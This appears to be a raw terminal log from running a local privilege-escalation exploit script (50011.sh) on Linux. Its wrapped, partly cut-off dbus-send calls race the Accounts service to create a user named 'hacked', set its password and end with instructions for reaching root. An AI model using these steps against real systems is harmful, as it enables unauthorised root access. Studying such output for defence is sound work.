 [*] Attempting to create account
./50011.sh: line 58:  7905 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
counts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58:  7912 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
counts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58:  7918 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
counts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58:  7924 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
counts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
./50011.sh: line 58:  7928 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
counts.CreateUser string:$userName string:$realName int32:$accountType 2> /dev/null
[*] New user hacked created with uid of 1005
[*] Adding password to /etc/shadow and enabling user
./50011.sh: line 73:  7949 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
eedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
./50011.sh: line 73:  7952 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
eedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
[*] Exploit complete!
./50011.sh: line 74:  7957 Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply
eedesktop.Accounts.User.SetPassword string:$password string:$passHint 2> /dev/null
[*] Run 'su - hacked', followed by 'sudo su' to gain root access